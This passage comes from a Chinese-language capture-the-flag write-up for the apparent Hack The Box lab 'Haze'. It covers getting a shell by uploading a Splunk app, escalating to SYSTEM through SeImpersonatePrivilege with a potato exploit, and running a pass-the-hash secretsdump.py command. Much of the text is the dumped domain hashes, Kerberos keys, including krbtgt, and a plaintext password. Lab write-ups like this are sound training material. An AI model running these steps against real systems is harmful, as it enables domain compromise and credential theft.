

在web UI上,直接點 install app from file:

上傳成功會提示:

這時候就立馬彈出一個shell。在這裏我沒有重啓過 splunk 。
效果圖如下:


Exploit SeImpersonatePrivilege
從上面的圖片中你可以看出當前用戶有 SeImpersonatePrivilege 這個權限。也是經典到不行的權限,所以隨便閉眼一個 potato 就能拿到 NT SYSTEM:

然後就得到 root.txt:
Hashes
$ secretsdump.py 'edward.martin'@dc01.haze.htb -hashes ":09e0b3eeb2e7a6b0d419e9ff8f4d91af"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x7ec056149ebcce76129c0b9f327f8308
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e3aac437da6f5ae94b01a6e5347dd920:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HAZE\DC01$:aes256-cts-hmac-sha1-96:7705da9b46802c12b5193d10e7fcec147f02a46bf7a1afb79cfd4fb11e4aba05
HAZE\DC01$:aes128-cts-hmac-sha1-96:0667686e6cedf1166d08ed2ff7b40c6b
HAZE\DC01$:des-cbc-md5:2c739b8f751ae37f
HAZE\DC01$:plain_password_hex:dc6a78a7af8ed39694328d179f44e6f253ba6b953d87efcd2b47322bc89e569b3100992e31f40ca22a4967c34388222c85bae610b1176259cc7671c5f172c5729a39c3659a3396ae1dff2346844f55bc530d17a6c81f8e2c1cf7430102552992aa146c9190b9609e8c016ed3f887ee552f589d80a74d81879f8a24ac6e566dae7ed895a4ac8a327627ff4819585ca20632c96822b16535f5f712a460c6ed7d6ba6a3cf9ed9b5441f54fe038d68245d10aedda0916ad72c298883c52b74612f1c1adbbed9a5bf0905a101498f366714f70554e8417de04784a12239f5e6f698a407ff46e54983ec9715db37adf8e4f641
HAZE\DC01$:aad3b435b51404eeaad3b435b51404ee:9dcbc33adec3bdc8b2334060002ce1b4:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x720861dd5759f772fe9a7c026c15d673ad017cb7
dpapi_userkey:0x214dc8b71034bf529556f849fa8953bcc22b1a5a
[*] NL$KM
0000 39 6C 57 0A 40 4D 30 0B AE 8F 28 9D 67 7C A9 43 9lW.@M0...(.g|.C
0010 10 87 17 A9 3F 51 18 29 F1 63 F4 89 9E AE AC D9 ....?Q.).c......
0020 09 94 0E 42 B1 F4 25 11 D6 38 5A 32 70 77 E9 34 ...B..%..8Z2pw.4
0030 DF 4E 55 52 32 4A 93 54 36 EF 19 AE DE 74 AC E9 .NUR2J.T6....t..
NL$KM:396c570a404d300bae8f289d677ca943108717a93f511829f163f4899eaeacd909940e42b1f42511d6385a327077e934df4e5552324a935436ef19aede74ace9
[*] _SC_Splunkd
alexander.green@haze.htb:Al3xand3r-Purple!
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:06dc954d32cb91ac2831d67e3e12027f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:937e28202a6cdfcc556d1b677bcbe82c:::
haze.htb\paul.taylor:1103:aad3b435b51404eeaad3b435b51404ee:e90878e2fb0a21a11859ff60f1119fb4:::
haze.htb\mark.adams:1104:aad3b435b51404eeaad3b435b51404ee:e90878e2fb0a21a11859ff60f1119fb4:::
haze.htb\edward.martin:1105:aad3b435b51404eeaad3b435b51404ee:09e0b3eeb2e7a6b0d419e9ff8f4d91af:::
haze.htb\alexander.green:1106:aad3b435b51404eeaad3b435b51404ee:6b8caa0cd4f8cb8ddf2b5677a24cc510:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9dcbc33adec3bdc8b2334060002ce1b4:::
Haze-IT-Backup$:1111:aad3b435b51404eeaad3b435b51404ee:735c02c6b2dc54c3c8c6891f55279ebc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:71cf24a70eb73f9c3605c44d71e3e7dab2589557edaa9675c550bdcd93232151
Administrator:aes128-cts-hmac-sha1-96:ec1358e4aec023c2545b3ad3bcc963b1
Administrator:des-cbc-md5:6b0b2f2c381fabc2
krbtgt:aes256-cts-hmac-sha1-96:dfdbf3ca72f05d60c27266ddef0410b0ed239b8a05dc9252d59557c642d8b67d
krbtgt:aes128-cts-hmac-sha1-96:b96b704e1e796747fa809203358481d7
krbtgt:des-cbc-md5:980b37a8f47fc71c
haze.htb\paul.taylor:aes256-cts-hmac-sha1-96:245a198156df2f2f0426edf6db80d022f2734927feeadb222f18afd36c2aa3f2
haze.htb\paul.taylor:aes128-cts-hmac-sha1-96:601e89171be318389fd66d05c3e7a797
haze.htb\paul.taylor:des-cbc-md5:646129f19b679486
haze.htb\mark.adams:aes256-cts-hmac-sha1-96:bb930bfb3394a8c79eb614c66f2cf7af23e1aaec9a209ff370a8a1ae67771fc4
haze.htb\mark.adams:aes128-cts-hmac-sha1-96:3502344879f9f943fb2fc2220f1dd291
